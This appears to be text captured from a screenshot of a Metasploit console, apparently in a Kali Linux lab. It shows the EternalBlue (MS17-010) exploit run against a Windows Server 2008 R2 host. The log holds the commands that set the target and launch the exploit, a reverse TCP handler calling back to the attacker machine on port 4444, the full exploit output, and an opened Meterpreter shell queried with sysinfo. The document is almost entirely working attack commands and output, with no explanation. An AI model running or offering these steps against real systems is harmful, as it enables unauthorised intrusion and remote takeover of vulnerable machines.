 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.31.131
RHOSTS => 192.168.31.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.31.128:4444
[*] 192.168.31.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.31.131:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.31.131:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.31.131:445 - The target is vulnerable.
[*] 192.168.31.131:445 - Connecting to target for exploitation.
[+] 192.168.31.131:445 - Connection established for exploitation.
[+] 192.168.31.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.31.131:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.31.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.31.131:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.31.131:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.31.131:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.31.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.31.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.31.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.31.131:445 - Starting non-paged pool grooming
[+] 192.168.31.131:445 - Sending SMBv2 buffers
[+] 192.168.31.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.31.131:445 - Sending final SMBv2 buffers.
[*] 192.168.31.131:445 - Sending last fragment of exploit packet!
[*] 192.168.31.131:445 - Receiving response from exploit packet
[+] 192.168.31.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.31.131:445 - Sending egg to corrupted connection.
[*] 192.168.31.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:4444 -> 192.168.31.131:49160) at 2023-03-14 18:45:10 +0100
[+] 192.168.31.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WINSRV2008
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
KALI LINUX